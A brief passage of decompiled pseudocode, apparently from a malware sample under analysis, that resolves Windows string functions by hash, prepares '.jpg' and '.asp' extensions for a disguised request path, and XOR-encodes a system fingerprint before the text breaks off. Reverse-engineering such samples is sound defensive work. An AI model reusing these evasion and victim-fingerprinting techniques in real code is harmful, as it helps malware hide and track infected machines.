 uri = 0i64;
lstrlenA = to_resolve_func(0x7E0C1153u);
lstrcpyA = to_resolve_func(0x7DB159D3u);
dot_jpg = 'gpj.';
v22 = 0;
dot_asp = 'psa.';
v24 = 0;
lstrcatA = to_resolve_func(0x7DAD1453u);
memset(&rand_dword, 0, 0x24ui64);
qmemcpy(&system_fingerprint, g_system_fingerprint, 24ui64);
rand_dword = get_rand_dword();
v10 = 1;
p_system_fingerprint = &system_fingerprint;
do
{
*p_system_fingerprint ^= *(p_system_fingerprint - 1);